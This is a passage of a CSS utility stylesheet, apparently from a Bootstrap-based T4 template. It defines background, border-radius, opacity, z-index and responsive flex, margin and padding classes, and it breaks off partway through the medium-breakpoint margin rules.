.link-underline-opacity-50 {
  --t4-link-underline-opacity: 0.5;
}

.link-underline-opacity-50-hover:hover {
  --t4-link-underline-opacity: 0.5;
}

.link-underline-opacity-75 {
  --t4-link-underline-opacity: 0.75;
}

.link-underline-opacity-75-hover:hover {
  --t4-link-underline-opacity: 0.75;
}

.link-underline-opacity-100 {
  --t4-link-underline-opacity: 1;
}

.link-underline-opacity-100-hover:hover {
  --t4-link-underline-opacity: 1;
}

.bg-primary {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-primary-rgb), var(--t4-bg-opacity)) !important;
}

.bg-secondary {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-secondary-rgb), var(--t4-bg-opacity)) !important;
}

.bg-success {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-success-rgb), var(--t4-bg-opacity)) !important;
}

.bg-info {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-info-rgb), var(--t4-bg-opacity)) !important;
}

.bg-warning {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-warning-rgb), var(--t4-bg-opacity)) !important;
}

.bg-danger {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-danger-rgb), var(--t4-bg-opacity)) !important;
}

.bg-light {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-light-rgb), var(--t4-bg-opacity)) !important;
}

.bg-dark, .module-dark {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-dark-rgb), var(--t4-bg-opacity)) !important;
}

.bg-black {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-black-rgb), var(--t4-bg-opacity)) !important;
}

.bg-white {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-white-rgb), var(--t4-bg-opacity)) !important;
}

.bg-body {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-body-bg-rgb), var(--t4-bg-opacity)) !important;
}

.bg-transparent {
  --t4-bg-opacity: 1;
  background-color: transparent !important;
}

.bg-body-secondary {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-secondary-bg-rgb), var(--t4-bg-opacity)) !important;
}

.bg-body-tertiary {
  --t4-bg-opacity: 1;
  background-color: rgba(var(--t4-tertiary-bg-rgb), var(--t4-bg-opacity)) !important;
}

.bg-opacity-10 {
  --t4-bg-opacity: 0.1;
}

.bg-opacity-25 {
  --t4-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --t4-bg-opacity: 0.5;
}

.bg-opacity-75 {
  --t4-bg-opacity: 0.75;
}

.bg-opacity-100 {
  --t4-bg-opacity: 1;
}

.bg-primary-subtle {
  background-color: var(--t4-primary-bg-subtle) !important;
}

.bg-secondary-subtle {
  background-color: var(--t4-secondary-bg-subtle) !important;
}

.bg-success-subtle {
  background-color: var(--t4-success-bg-subtle) !important;
}

.bg-info-subtle {
  background-color: var(--t4-info-bg-subtle) !important;
}

.bg-warning-subtle {
  background-color: var(--t4-warning-bg-subtle) !important;
}

.bg-danger-subtle {
  background-color: var(--t4-danger-bg-subtle) !important;
}

.bg-light-subtle {
  background-color: var(--t4-light-bg-subtle) !important;
}

.bg-dark-subtle {
  background-color: var(--t4-dark-bg-subtle) !important;
}

.bg-gradient {
  background-image: var(--t4-gradient) !important;
}

.user-select-all {
  -webkit-user-select: all !important;
     -moz-user-select: all !important;
          user-select: all !important;
}

.user-select-auto {
  -webkit-user-select: auto !important;
     -moz-user-select: auto !important;
      -ms-user-select: auto !important;
          user-select: auto !important;
}

.user-select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
      -ms-user-select: none !important;
          user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded {
  border-radius: var(--t4-border-radius) !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: var(--t4-border-radius-sm) !important;
}

.rounded-2 {
  border-radius: var(--t4-border-radius) !important;
}

.rounded-3, .categories-list .com-content-categories__items .com-content-categories__item img {
  border-radius: var(--t4-border-radius-lg) !important;
}

.rounded-4, .blog-list .item-image img {
  border-radius: var(--t4-border-radius-xl) !important;
}

.rounded-5 {
  border-radius: var(--t4-border-radius-xxl) !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: var(--t4-border-radius-pill) !important;
}

.rounded-top {
  border-top-left-radius: var(--t4-border-radius) !important;
  border-top-right-radius: var(--t4-border-radius) !important;
}

.rounded-top-0 {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}

.rounded-top-1 {
  border-top-left-radius: var(--t4-border-radius-sm) !important;
  border-top-right-radius: var(--t4-border-radius-sm) !important;
}

.rounded-top-2 {
  border-top-left-radius: var(--t4-border-radius) !important;
  border-top-right-radius: var(--t4-border-radius) !important;
}

.rounded-top-3 {
  border-top-left-radius: var(--t4-border-radius-lg) !important;
  border-top-right-radius: var(--t4-border-radius-lg) !important;
}

.rounded-top-4 {
  border-top-left-radius: var(--t4-border-radius-xl) !important;
  border-top-right-radius: var(--t4-border-radius-xl) !important;
}

.rounded-top-5 {
  border-top-left-radius: var(--t4-border-radius-xxl) !important;
  border-top-right-radius: var(--t4-border-radius-xxl) !important;
}

.rounded-top-circle {
  border-top-left-radius: 50% !important;
  border-top-right-radius: 50% !important;
}

.rounded-top-pill {
  border-top-left-radius: var(--t4-border-radius-pill) !important;
  border-top-right-radius: var(--t4-border-radius-pill) !important;
}

.rounded-end {
  border-top-right-radius: var(--t4-border-radius) !important;
  border-bottom-right-radius: var(--t4-border-radius) !important;
}

.rounded-end-0 {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}

.rounded-end-1 {
  border-top-right-radius: var(--t4-border-radius-sm) !important;
  border-bottom-right-radius: var(--t4-border-radius-sm) !important;
}

.rounded-end-2 {
  border-top-right-radius: var(--t4-border-radius) !important;
  border-bottom-right-radius: var(--t4-border-radius) !important;
}

.rounded-end-3 {
  border-top-right-radius: var(--t4-border-radius-lg) !important;
  border-bottom-right-radius: var(--t4-border-radius-lg) !important;
}

.rounded-end-4 {
  border-top-right-radius: var(--t4-border-radius-xl) !important;
  border-bottom-right-radius: var(--t4-border-radius-xl) !important;
}

.rounded-end-5 {
  border-top-right-radius: var(--t4-border-radius-xxl) !important;
  border-bottom-right-radius: var(--t4-border-radius-xxl) !important;
}

.rounded-end-circle {
  border-top-right-radius: 50% !important;
  border-bottom-right-radius: 50% !important;
}

.rounded-end-pill {
  border-top-right-radius: var(--t4-border-radius-pill) !important;
  border-bottom-right-radius: var(--t4-border-radius-pill) !important;
}

.rounded-bottom {
  border-bottom-right-radius: var(--t4-border-radius) !important;
  border-bottom-left-radius: var(--t4-border-radius) !important;
}

.rounded-bottom-0 {
  border-bottom-right-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}

.rounded-bottom-1 {
  border-bottom-right-radius: var(--t4-border-radius-sm) !important;
  border-bottom-left-radius: var(--t4-border-radius-sm) !important;
}

.rounded-bottom-2 {
  border-bottom-right-radius: var(--t4-border-radius) !important;
  border-bottom-left-radius: var(--t4-border-radius) !important;
}

.rounded-bottom-3 {
  border-bottom-right-radius: var(--t4-border-radius-lg) !important;
  border-bottom-left-radius: var(--t4-border-radius-lg) !important;
}

.rounded-bottom-4 {
  border-bottom-right-radius: var(--t4-border-radius-xl) !important;
  border-bottom-left-radius: var(--t4-border-radius-xl) !important;
}

.rounded-bottom-5 {
  border-bottom-right-radius: var(--t4-border-radius-xxl) !important;
  border-bottom-left-radius: var(--t4-border-radius-xxl) !important;
}

.rounded-bottom-circle {
  border-bottom-right-radius: 50% !important;
  border-bottom-left-radius: 50% !important;
}

.rounded-bottom-pill {
  border-bottom-right-radius: var(--t4-border-radius-pill) !important;
  border-bottom-left-radius: var(--t4-border-radius-pill) !important;
}

.rounded-start {
  border-bottom-left-radius: var(--t4-border-radius) !important;
  border-top-left-radius: var(--t4-border-radius) !important;
}

.rounded-start-0 {
  border-bottom-left-radius: 0 !important;
  border-top-left-radius: 0 !important;
}

.rounded-start-1 {
  border-bottom-left-radius: var(--t4-border-radius-sm) !important;
  border-top-left-radius: var(--t4-border-radius-sm) !important;
}

.rounded-start-2 {
  border-bottom-left-radius: var(--t4-border-radius) !important;
  border-top-left-radius: var(--t4-border-radius) !important;
}

.rounded-start-3 {
  border-bottom-left-radius: var(--t4-border-radius-lg) !important;
  border-top-left-radius: var(--t4-border-radius-lg) !important;
}

.rounded-start-4 {
  border-bottom-left-radius: var(--t4-border-radius-xl) !important;
  border-top-left-radius: var(--t4-border-radius-xl) !important;
}

.rounded-start-5 {
  border-bottom-left-radius: var(--t4-border-radius-xxl) !important;
  border-top-left-radius: var(--t4-border-radius-xxl) !important;
}

.rounded-start-circle {
  border-bottom-left-radius: 50% !important;
  border-top-left-radius: 50% !important;
}

.rounded-start-pill {
  border-bottom-left-radius: var(--t4-border-radius-pill) !important;
  border-top-left-radius: var(--t4-border-radius-pill) !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

.z-n1 {
  z-index: -1 !important;
}

.z-0 {
  z-index: 0 !important;
}

.z-1 {
  z-index: 1 !important;
}

.z-2 {
  z-index: 2 !important;
}

.z-3 {
  z-index: 3 !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .object-fit-sm-contain {
    -o-object-fit: contain !important;
       object-fit: contain !important;
  }
  .object-fit-sm-cover {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
  .object-fit-sm-fill {
    -o-object-fit: fill !important;
       object-fit: fill !important;
  }
  .object-fit-sm-scale {
    -o-object-fit: scale-down !important;
       object-fit: scale-down !important;
  }
  .object-fit-sm-none {
    -o-object-fit: none !important;
       object-fit: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: -ms-grid !important;
    display: grid !important;
  }
  .d-sm-inline-grid {
    display: -ms-inline-grid !important;
    display: inline-grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .row-gap-sm-0 {
    row-gap: 0 !important;
  }
  .row-gap-sm-1 {
    row-gap: 0.25rem !important;
  }
  .row-gap-sm-2 {
    row-gap: 0.5rem !important;
  }
  .row-gap-sm-3 {
    row-gap: 1rem !important;
  }
  .row-gap-sm-4 {
    row-gap: 1.5rem !important;
  }
  .row-gap-sm-5 {
    row-gap: 3rem !important;
  }
  .column-gap-sm-0 {
    -webkit-column-gap: 0 !important;
       -moz-column-gap: 0 !important;
            column-gap: 0 !important;
  }
  .column-gap-sm-1 {
    -webkit-column-gap: 0.25rem !important;
       -moz-column-gap: 0.25rem !important;
            column-gap: 0.25rem !important;
  }
  .column-gap-sm-2 {
    -webkit-column-gap: 0.5rem !important;
       -moz-column-gap: 0.5rem !important;
            column-gap: 0.5rem !important;
  }
  .column-gap-sm-3 {
    -webkit-column-gap: 1rem !important;
       -moz-column-gap: 1rem !important;
            column-gap: 1rem !important;
  }
  .column-gap-sm-4 {
    -webkit-column-gap: 1.5rem !important;
       -moz-column-gap: 1.5rem !important;
            column-gap: 1.5rem !important;
  }
  .column-gap-sm-5 {
    -webkit-column-gap: 3rem !important;
       -moz-column-gap: 3rem !important;
            column-gap: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .object-fit-md-contain {
    -o-object-fit: contain !important;
       object-fit: contain !important;
  }
  .object-fit-md-cover {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
  .object-fit-md-fill {
    -o-object-fit: fill !important;
       object-fit: fill !important;
  }
  .object-fit-md-scale {
    -o-object-fit: scale-down !important;
       object-fit: scale-down !important;
  }
  .object-fit-md-none {
    -o-object-fit: none !important;
       object-fit: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: -ms-grid !important;
    display: grid !important;
  }
  .d-md-inline-grid {
    display: -ms-inline-grid !important;
    display: inline-grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important;
  }
  .m-md-0 {
